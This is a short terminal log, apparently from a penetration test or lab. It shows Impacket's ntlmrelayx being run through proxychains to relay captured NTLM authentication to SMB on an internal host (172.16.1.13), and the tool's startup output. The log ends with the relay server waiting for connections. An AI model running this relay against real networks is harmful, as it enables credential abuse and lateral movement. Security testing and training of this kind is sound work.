 # proxychains python3 impacket/examples/ntlmrelayx.py -t smb://172.16.1.13 -smb2support --no-http-server --no-wcf-server
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Servers started, waiting for connections